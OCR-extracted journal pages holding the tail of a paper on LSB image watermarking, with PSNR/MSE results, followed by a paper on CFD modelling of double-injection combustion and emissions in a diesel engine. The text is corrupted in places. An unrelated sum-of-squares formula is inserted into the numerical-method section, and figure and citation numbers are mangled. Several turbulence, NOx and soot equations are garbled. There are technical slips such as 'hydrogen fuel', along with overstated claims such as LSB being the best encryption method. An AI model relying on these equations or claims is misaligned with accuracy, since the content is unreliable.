4. Check the coordinate of X, if it is odd, the algorithm will add 1 to X, and if it is even, the algorithm will subtract 1 from X.
5. Get the bit from the first LSB.
6. Converse the bit and save it in array.
7. Go to 3 until finishing all the watermark text.

8. Convert the array to characters.
9. End

Implementation

Figure 5 Cover Image



Figure 6 Message Image



Figure 7 Watermarking Encryption



Figure 8 Watermarking Decryption

Table 1 Watemarking PSNR & MSE Performance data

BITS	Cover and Stegano Image		Message and Extracted Image	
	PSNR	MSE	PSNR	MSE
1	112.6254	0.0000	067.0760	0.2056
2	107.8026	0.0000	080.4077	0.0095
3	108.3338	0.0000	080.4417	0.0095
4	097.9986	0.0002	081.4062	0.0076
5	090.5155	0.0009	082.5240	0.0059
6	085.2998	0.0031	083.0040	0.0053
7	081.2784	0.0078	084.8493	0.0034
8	077.1236	0.0203	099.0000	0.0000



Figure 9 Watermarking PSNR & MSE Performance chart

CONCLUSION

The result of watermarking using LSB method shows that that the best PSNR and MSE are obtained for 1st bit. Thus 1 bit LSB yields the best results. Though the best extraction PSNR and MSE is obtained for 8 bit LSB (also called 1 bit MSB) but this eventually shows the message thus is not useful.

From best to worse, the following LSB is:

1 → 2 → 3 → 4 → 5 → 6 → 7 → 8

Finally we can conclude that Watermarking using LSB is the easy to understand and best method for encryption and decryption.

FUTURE SCOPE

In the future user can improve the results of PSNR and MSE by use of different algorithms. We have been show that MSE and PSNR are better for 1 bit. For the future enhancement we can further improve the values of PSNR and MSE. We can reduce more to MSE and improved the value of PSNR. Image water marking have bright future in the digital communication. In all the devices of digital communication security is the main issue. So by the water marking we can send any digital image data by use proposed method without any Error

REFERENCES:

1 International Journal of Computer Science and Information Technologies, Vol. 3 (2) , 2012,3757-3760 **"Digital Image Watermarking for Copyright Protection"** by Shankar Thawkar Department of Information Technology Hindustan College of Science and Technology, Mathura (UP), India

2. **"Image Watermarking Using LSB (Least Significant Bit)**" Gurpreet Kaur, Kamaljeet Kaur

3. (IJCSIT) International Journal of Computer Science and Information Technologies, Vol. 3 (2), 2012,
Digital Image Watermarking For Copyright Protection by Shankar Thawkar Department of Information Technology Hindustan College of Science and Technology, Mathura (UP), India

4. Journal Of Computing, Volume 3, Issue 4, April 2011, Issn 2151-9617 **"A New Digital Watermarking Algorithm Using Combination Of Least Significant Bit (LSB) And Inverse Bit** by Abdullah Bamatraf, Rosziati Ibrahim And Mohd. Najib Mohd. Salleh

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Effect of Double Injection - Combustion Performance and Emissions in HSDI Diesel Engine

K.Bala Showry[1]

[1]*Principal DRK Institute of Science and Technology* gurikini@gmail.com

Abstract

Due to the stringent legislation for emission of diesel engines and also increasing demand on fuel consumption, the importance of detailed Multidimensional modelling and simulation of fuel injection, mixing and combustion have been increased in recent years. In the present work CFD has been used to study the performance and emission by using split injection where in simultaneously reduction of NO_X and PM are possible. No other technique can reduce simultaneously both the emissions. Combustion models for predicting exhaust emissions of diesel engines can be classified into two groups, the first one is multi-zone phenomenological model, and multidimensional fluid dynamics model. In this research work double injection have been carried out for different dwells with 0% exhaust gas recirculation. It was found from the simulations 8°CA to 10°CA was an optimum dwells for double injection. The predicted in cylinder pressure, temperature NO_X and SO_X values have been validated with experimental results. This paper provides an overview of the sub models implemented, which account for liquid spray atomization droplet, secondary break-up, droplet collision, impingement, turbulent dispersion and evaporation. NO_X and Soot emission data were obtained with the use of Zeldowich mechanism and Hiroyasu model Simulations have shown a very good agreement in terms of pressure NO_X and PM.

Keywords: computational fluid dynamics, Multidimensional modelling, simulation, split injection, dwell, pilot injection, main injection,

1. Introduction

Diesel engine is widely used in heavy duty transport applications. Diesel engine is more fuel efficient than spark ignition engine on the other side they have relatively higher emissions and noise levels. Diesel engine manufacturers have to address these problems to meet current and future government regulations which limit particulate and NO_X emissions, while maintaining a quite efficient engine to satisfy the consumers. Particulate matter and NO_X production along with engine noise highly depend on the combustion process Therefore precise control over the fuel injection and spray formation is essential in making improvements to the combustion process .The optimum pressure and optimum nozzle diameter increases the performance and consequently reduces the particulate matter with the better atomization and fuel- air mixing. This in turn unfortunately increases NO_X because of high temperature. To improve the performance and to reduce the NO_X –particulate formation without scarifying the fuel consumption, it is important to understand the relationships between various injection parameters and how they affect the combustion process. Along with the injection pressure and nozzle diameter other injection parameters like such as nozzle hole L/D ratio, rate of injection profile , effect of fuel spray ,spray characteristics , that may affect the droplet size, spray penetration exit velocity and spray cone angle. Use of multiple injections can reduce particulate emissions by as much as a factor of three without increasing NO_X emissions. This will be done by better mixing later in the cycle. Optimizing the injection pressure, injection angle and optimizing the nozzle diameter has proven to be an effective way to reduce particulate emissions and consequently improves the engine performance. Multiple injection strategies have been reported for simultaneous reduction of NO_X and PM in a large bore direct injection diesel engine [1, 2, 3].Small bore diesel engines results shown by Nehmer and Reitz [2] that pulsated injection might provide a method to reduce PM and allow for reduction of NO_X from controlled pressure rise. The effectiveness of double, triple and rate shaped injection strategies to simultaneously reduce NO_X and PM was also evaluated. Numerical simulations were carried out to explore the mechanism of soot and NO_X reduction for multiple injections [4]. Multiple injection strategies have a similar effect to the restarted single injection on NO_X reduction. Reduced emissions are due to the fact that the soot producing rich region is not replenished when the injection pressure is terminated and restarted. Zang investigated the effect of [5] pilot injection on NO_X, Soot emissions and combustion noise in a small diesel engine, soot emission was seen relevant to the pilot flame and reducing the pilot flame at the main injection starting time can reduce soot emissions. By optimizing pilot injection timings and quantity maintaining and dwell between main and pilot injections simultaneous reduction of NO_X and PM was obtained in a HSDI diesel engine [6].It was also shown that simultaneous reduction of combustion noise and emission is possible by the influence of the pilot burned gas through minimizing the fuel quantity by advancing the pilot injection timing [7].Combustion concepts like homogeneous charge compression ignition combustion have been shown to be effective for NO_X and PM reduction. The concept of HCCI was applied initially to spark ignition engines because of its volatility property for better

homogeneous mixture, where as in diesel engines this concept has been delayed as diesel has low volatility. With the concept of multi pulse injection the problem of homogeneous mixture in diesel engines could be solved and the same has been applied for high speed direct injection diesel engines effectively. Hashizume [8] proposed a low soot solution called multiple stage diesel combustion for higher load operating conditions. Although, soothing luminous flame was observed, this luminous flame disappeared quickly and most of the soot was oxidized rapidly smoke and NO_X were reduced. Su W ,Lin T, Pei Y.A have done work[9]on multi pulse HCCI diesel engine ,they used multiple short injection pulses for early injection and followed by main injection near top dead center and they found that for very early injection a great increase in Hydrocarbon emission was seen. Hasegawa and Yanagihara employed two injections called uniform bulky combustion system .The first injection was used to form a pre- mixture. The second injection was used as an ignition trigger. The ignition of premixed gas could be controlled by the second injection when the early injection maintained a low temperature reaction.

2. Methodology and Model formulation

The computer code used in this study was FLUENT. The code can solve unsteady, compressible turbulent flows with combustion and fuel spray, and have been used for the computations of various internal combustion engines The code uses a finite volume methodology to solve discredited Nervier-strokes equations. RNGK-ε was used in this study. It could predict more realistic large scale flame structures compared with the K-ε model. The RNG K-ε model is formulated as

$$\frac{\partial(\rho k)}{\partial t}+\nabla.(\rho uk)=\left[\frac{2}{3}\rho\kappa\nabla.u+\tau.\nabla u\right]+\nabla.(\alpha_\varepsilon\mu\nabla k)-\rho\varepsilon+W^s \quad (1)$$

$$\frac{\partial(\rho\varepsilon)}{\partial t}+\nabla.(\rho u\varepsilon)=-\left[\frac{2}{3}C_1-C_3+\frac{2}{3}C_\mu C_\eta k\nabla.u\right] \quad (2)$$

$$\rho\varepsilon\nabla.u+\nabla.(\alpha_\varepsilon\mu\nabla\varepsilon)+\frac{\varepsilon}{k}\left[(C_1-C_n)\tau\nabla u-C_2\rho\varepsilon+C_sW^s\right]$$

$$C_3=\frac{-1+2C_1-3m(n-1)+(-1)\delta\sqrt{6}C_\mu C_\eta\eta}{3} \quad (3)$$

$\delta = 1$; if $\nabla\cdot u < 0$ $\delta = 0$; if $\nabla\cdot u > 0$ and

$$C_\eta=\frac{\eta\left(1-\frac{\eta}{\eta_o}\right)}{1+\beta\eta^3}-\eta$$

$$S\frac{\kappa}{\varepsilon}S=(2S_{ij}S_{ij})^{1/2}$$

$$S_{IJ}=\frac{1}{2}\left(\frac{\partial u_I}{\partial x_J}+\frac{\partial u_J}{\partial x_I}\right)$$

In equation (1)-(3) k and ε are turbulent kinetic energy and its dissipation rate ρ, u,τ and μ are density, velocity, stress tensor and effective viscosity respectively.η is the ratio of the turbulent to mean strain time scale. S is the magnitude of the mean strain. m =0.5, and n =1.4.The C3 term accounts for the non- zero velocity dilatation which is closed.

Governing equations

The governing equations of gas flow consist of mass, momentum and energy conservation equations turbulence equations, gas state relation equations. To take care of physical modeling k-ε turbulence model is employed. The various equations, which are solved**:**

Continuity $\frac{\partial p}{\partial t}+\nabla(\partial U)=0$

Momentum $\frac{\partial \rho U}{\partial t} + \nabla(\partial U) = -\nabla p - \nabla\left[\frac{2}{3}\partial k\right] + \nabla\sigma + \partial g \quad \sigma = \mu\left[\nabla U + (\nabla U)^r\right] + \lambda\nabla .UI$

Turbulence Model

K-Equation $\frac{\partial(\rho k)}{\partial t} + \nabla(\rho U k) = -\frac{2}{3}\rho k\nabla U + \sigma\nabla U$
$+\nabla.[(\frac{\mu}{pr_k})\nabla k] - \infty\rho\varepsilon$

ε-Equation

$$\frac{\partial(\partial\varepsilon)}{\partial t} + \nabla.(\rho U\varepsilon) = -(2c_{\varepsilon 1}/3 - c_{\varepsilon 3})\rho\varepsilon\nabla.U$$
$$+\nabla.\left[(\frac{\mu}{pr_\varepsilon})\nabla\varepsilon\right] + \frac{\varepsilon}{k}\left[c\varepsilon_1\sigma : \nabla U - c\varepsilon_2\rho\varepsilon\right]$$

The quantities $c\varepsilon_{1,} c\varepsilon_{2,} c\varepsilon_{3,} pr_{\varepsilon,} pr_k$ are constants whose values are determined from experiments and some theoretical considerations, a feature that establishes certain universality. Standard values of these constants are often used in engine calculations as given

$c\varepsilon_1 = 1.44 c\varepsilon_2 = 1.92 c\varepsilon_3 = -1,\ pr_k = 1.0,$
$pr_\varepsilon = 1.3$

3. Mathematical Models

3.1 Figures

Spray model

Spray models used in this study is WAVE break up model suggested by Reitz and could be summarized as follows. [10] Liquid break up is modeled by postulating the new drops are formed (with drop radius r) from a parent drop or blob (with radius a) with stripping.

$$r_{new} = B_{0.}\ A \qquad (4)$$

Where B_0 =0.61 is a constant, the value of which is fixed. The rate of change of drop radius in apparent parcel due to drop breakup is described by using the rate expression;

$$\frac{dr}{dt} = \frac{r - r_{new}}{\tau_{bu}},\ \tau_{bu} = 3.788\frac{r}{\Lambda.\Omega} \qquad (5)$$

The spray wall interaction model used in the simulations is based on the spray wall impingement model descried in [8].The model assumes that a droplet, which hits the wall is affected by rebound or reflection based on the Weber number. The Dukowicz model was applied for treating he heat up and evaporation of the droplet which is described in [11].This model assumes a uniform droplet temperature .I n addition the rate of droplet temperature change is determined by the heat balance which states that that heat convection from the gas to the droplet ether heat up the droplet or supplies heat for vaporization. With higher droplet densities and relative velocities droplet collisions occur. High droplet densities are restricted to the spray kernel. High relative velocities can especially be seen at the tip of the spray, where preceding droplets are decelerated by the gas. Depending on the droplet collision conditions various effects like elastic droplet bouncing, droplet coalescence and droplet atomization are observed.

Ignition and combustion models

The shell auto ignition model was used for modeling of the auto ignition [10].In this mechanism 6 species for hydrogen fuel, oxidizer, total radical pool, branching agent, intermediate species and products were involved. In addition the important stages of auto ignition such as initiation propagation, branching and termination were presented by generalized reactions described in [10]. The combustion model used in this study is of the turbulent mixing controlled verity as described by Magnusson and Heritage[11] .This model assumes that in premixed turbulent flames, the reactions (fuel ,oxygen) are contained in the same eddies and are separated from eddies containing hot combustion products . The chemical reactions usually have time scales that are very short compares to the characteristics of the turbulent transport processes .Thus it can be assumed that the rate of combustion is determined by the rate of intermixing on a molecular scale of the eddies containing reactants and those containing hot products in other words by the rate of dissipation of these eddies.

NO_X and soot Formation Models

The reaction mechanism of NO_X formation is expressed in terms of the extended a Zeldovich mechanism.

$N2+O \leftrightarrow NO+N$ (6)

$N+O2 \leftrightarrow NO+O$ (7)

$N+OH \leftrightarrow NO+H$ (8)

From the fact that in most stoichiometric and fuel –lean flames , the occurring OH concentration very small , the third reaction of the Zeldovich mechanism can be neglected .F or the formation of thermal NO_X, the partial equilibrium approach can be used and the equilibrium of the first two reactions result in one global reaction as follows;

$N2+O2 \leftrightarrow 2NO$ (9)

the chemical species appearing in this global reaction are used in the given single step fuel conversion equation via:

$$\frac{d[NO]}{dt} = 2k_f [N_2 IO_2] = 2\text{kf } [\text{N2/O2}] \quad (10)$$

Where only the forward reaction is considered and the reaction rate k_f is given as

$$K_f = \frac{A}{\sqrt{T}} \exp\left(\frac{-E_a}{RT}\right) \quad (11)$$

The soot formation model currently implemented in fluent is based upon a combination of suitably extended and adapted joint chemical /physical rate expressions for the representation of the processes of particle nucleation, surface growth and oxidation

$$\frac{dm_{soot}}{dt} = \frac{dm_{form}}{dt} - \frac{dm_{oxid}}{dt} \quad (12)$$

$$\frac{dm_{form}}{dt} = A_f m_{fv} p^{0.5} \exp\left(\frac{-E_a}{RT}\right) \quad (13)$$

$$\frac{dm_{soot}}{dt} = \frac{6M_c}{\rho_s d_s} m_s R_{tot} \quad (14)$$

Numerical model

The numerical method used in this study is a segregated solution algorithm with a finite volume –based technique. The segregated solution is chosen is due to the advantage over the alternative method of strong coupling between the velocities and pressure. This can help to avoid convergence problems and oscillations in pressure and velocity fields. This technique consists of an integration of the governing equations of mass, momentum species, energy and turbulence on the individual cells within the computational domain to construct algebraic equations for each unknown dependent variable. The pressure and velocity are coupled using the SIMPLE algorithm which causes a guess and correct procedure for the calculation of pressure on the staggered grid arrangement .It is more economical and stable compared to the other algorithms. The upwind scheme is always bounded and provides stability for the pressure correction equation. The CFD simulation convergence is judged upon the residuals of all governing equations. This scaled residual is defined as:

$$R^{\phi} = \frac{\sum_{cells} P \left| \sum_{nb} a_{nb}\phi_{nb} + b - a_p\phi_p \right|}{\sum_{cells} P \left| a_p\phi_p \right|}$$

Where Φ_p is a general variable at a cell p, a_p is the center coefficient, a_{nb} are the influence coefficients for the neighboring cells and b is the contribution of the constant part of the source term. The results reported in this paper are achieved when the residuals are smaller than 1.0×10 -4.

$$\sum_{r=1}^{n} r^2 = \frac{n(n+1)(2n+1)}{6} \qquad (1)$$

4. Turbulent Dispersion of Particles

The dispersion of particles due to turbulence in the fluid phase can be predicted using the stochastic tracking model of the particle cloud model. The stochastic tracking (random walk) model includes the effect of instantaneous turbulent velocity fluctuations on the particle trajectories through the use of stochastic methods. The particle cloud model tracks the statistical evaluation of a cloud of particles about a mean trajectory .The concentration of particles within the cloud is represented by a Gaussian probability density function about the mean trajectory. For stochastic tracking a model is available to account for the generation or dissipation of turbulence in the continuous phase. When the flow is turbulent Fluent will predict the trajectories of particles using the mean fluid phase. In this stochastic approach, Fluent predicts turbulent dispersion of particles by integrating the trajectory equations for individual particles, using the instantaneous fluid velocity, along the particle path during integration. By computing the trajectory in this manner for a sufficient number of representative particles termed as "number of tries" the random effects of turbulence on the particle dispersion may be accounted for.

Table 1

Engine Specifications

Engine Type	Caterpillar 3406, Single cylinder Direct injection ,4 valve
Bore	137.2 mm
Stroke	165.2 mm
Compression ratio	15:1
Combustion chamber	Quiescent

Table 2

Fuel specifications

Injector type	Electronically controlled common rail injector
Injection pressure	Variable up to 120 M pa
Number of Nozzles	6
Nozzle hole diameter	0.26 mm
Spray half cone angle	20°
Injection Approach	La grangian
Turbulence model	RNG K-ε



Figure 1 split injection nomenclature



Figure 247 P-ϑ Curve for double injection



Figure 348- NO_X Curve for double injection



Figure 4 -Soot Curve for double injection



Figure 49- Heat release rate for double injection

CONTOURS OF SIMULATIONS



Velocity vector at 718CA **particle traces at704CA** **static temperature at708CA**

5. Results and Discussions

Fig 2 shows the variations of pressure (experimental and predicted) with variation in crank angle for double injection. It is clear from the fig1that the predicted results are closely following the experimental results. The major deviation of the predicted pressure from the experimental value is noticed near TDC. From the deviations two important aspects can be observed.

- The predicted peak pressure is higher the experimentally obtained pressure. The peak pressure with RNGK-ε model of diesel computational values and experimental for double injection 98 bar and 90bar respectively.

- The other reasons for the difference in peak pressure may be due to the residual gases in the clearance volume during exhaust stroke. The higher temperature residual gases are reduces to the fresh charge entry during suction, as it destroys some vacuum by expanding. Blow by and crevice flows also effect the in cylinder pressures. Both these features are not incorporated in this model.

- The occurrence of predicted peak pressure even before TDC indicates that majority of the fuel is consumed in combustion before the piston reaches TDC. This supports the argument that the ignition delay is more in experimental case. Another important observation that can be made is that the RNGK-ε predicts the pressure variations closer to the experimental results.

- A small injection before the main injection with 0% EGR is not effective in reducing particulate. Thus pilot injection would not be effective in enhancing mixing after the main injection.

- The pilot injection was effective at the 0% EGR condition is that pilot injections are known to reduce the premix burn fraction of burning resulting in lower NO_X production [929461].

